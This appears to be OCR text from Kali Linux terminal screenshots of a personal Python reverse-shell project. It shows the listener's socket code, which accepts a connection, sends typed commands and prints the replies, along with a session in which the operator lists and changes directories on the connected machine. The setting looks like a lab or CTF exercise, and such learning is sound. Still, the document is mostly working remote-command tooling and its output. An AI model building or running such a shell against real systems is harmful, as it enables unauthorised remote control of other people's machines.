 root@kali: ~
Fichier Édition Affichage Rechercher Terminal Aide
root@kali:~# python3 Bureau/python-reverse/perso_client_reverse.py
Established connection with the server on the port 5555
Close of the session
root@kali:~#
6
7 connection_main = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # du socket
8 connection_main.bind((hote, port)) # du socket au serveur
9 connection_main.listen(5) #
10 print("The server listens on the port "+str(port))
11
12 connection_with_client, infos_connection = connection_main.accept() # connexion
13
14 msg_received = ""
15
16
17 while msg_received != b"end" : # pour bytes
18 data = ''
19 while data == '':
20 data = input("msg to send : ")
21 connection_with_client.send(data.encode())
22 msg_received = connection_with_client.recv(1024)
23 print(msg_received.decode())
24
25 print ("Close of the session")
26 connection_with_client.close()
27 connection_main.close()
28
root@kali: ~/Bureau/python-reverse
Fichier Édition Affichage Rechercher Terminal Aide
root@kali:~/Bureau/python-reverse# ls
perso_client_reverse.py perso_server_reverse.py python_rev test
root@kali:~/Bureau/python-reverse# python3 perso_server_reverse.py
The server listens on the port 5555
msg to send : ls
Bureau
Documents
Images
Modèles
Musique
Public
Téléchargements
Vidéos
End of the results
msg to send :
msg to send :
msg to send : cd Bureau
directory changed
End of the results
msg to send : ls
192.168.10.100
Bulldog
Bulldog2
ctf blagnac
john
python-reverse
rockyou.txt
sites
End of the results
msg to send : end
end
Close of the session
root@kali:~/Bureau/python-reverse#